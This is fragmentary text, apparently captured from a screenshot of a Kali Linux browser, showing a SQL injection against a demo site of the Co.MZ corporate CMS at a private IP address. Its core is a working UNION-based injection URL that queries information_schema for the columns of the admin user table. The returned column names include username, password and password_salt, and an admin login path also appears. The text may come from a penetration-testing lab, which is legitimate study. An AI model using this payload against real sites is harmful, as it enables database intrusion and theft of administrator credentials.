 - Co.MZ演示
192.168.188.150/index.php?s=/news/-6) union select 1,2,3,4,5,6,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='tpx_admin_u
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Bookmarks
50/admin.php?s=/login/index
解决方案
Co.MZ
公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
2
发布时间：1970-01-01 08:00
id,username,password,password_salt,reg_time,reg_ip,last_login_time,last_login_ip,last_change_pwd_time,status